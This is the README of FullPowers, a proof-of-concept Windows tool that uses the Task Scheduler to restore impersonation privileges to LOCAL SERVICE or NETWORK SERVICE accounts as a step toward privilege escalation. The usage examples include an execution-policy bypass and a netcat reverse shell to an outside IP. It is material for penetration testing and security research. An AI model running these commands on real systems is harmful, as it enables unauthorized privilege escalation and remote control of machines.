FullPowers
FullPowers is a Proof-of-Concept tool I made for automatically recovering the default privilege set of a service account including SeAssignPrimaryToken and SeImpersonate.
Rationale
On Windows, some services executed as LOCAL SERVICE or NETWORK SERVICE are configured to run with a restricted set of privileges. Therefore, even if the service is compromised, you won’t get the golden impersonation privileges and privilege escalation to LOCAL SYSTEM should be more complicated. However, I found that, when you create a scheduled task, the new process created by the Task Scheduler Service has all the default privileges of the associated user account (except SeImpersonate). Therefore, with some token manipulations, you can spawn a new process with all the missing privileges.
For more information: https://itm4n.github.io/localservice-privileges/

Usage

⚠️ This tool should be executed as LOCAL SERVICE or NETWORK SERVICE only.
You can check the help message using the -h option.
c:\TOOLS>FullPowers -h
FullPowers v0.1 (by @itm4n)
This tool leverages the Task Scheduler to recover the default privilege set of a service account.
For more information: https://itm4n.github.io/localservice-privileges/
Optional arguments:
-v Verbose mode, used for debugging essentially
-c <CMD> Custom command line to execute (default is 'C:\Windows\System32\cmd.exe')
-x Try to get the extended set of privileges (might fail with NETWORK SERVICE)
-z Non-interactive, create a new process and exit (default is 'interact with the new process')
Example 1, basic usage
c:\TOOLS>FullPowers
[+] Successfully created scheduled task. PID=9976
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.19041.84]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>
Example 2, specify a custom command line
c:\TOOLS>FullPowers -c "powershell -ep Bypass"
[+] Successfully created scheduled task. PID=9028
[+] CreateProcessAsUser() OK
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\WINDOWS\system32> Get-ExecutionPolicy
Bypass
Example 3, start a netcat reverse shell and exit
c:\TOOLS>FullPowers -c "C:\TOOLS\nc64.exe 1.2.3.4 1337 -e cmd" -z
[+] Successfully created scheduled task. PID=5482
[+] CreateProcessAsUser() OK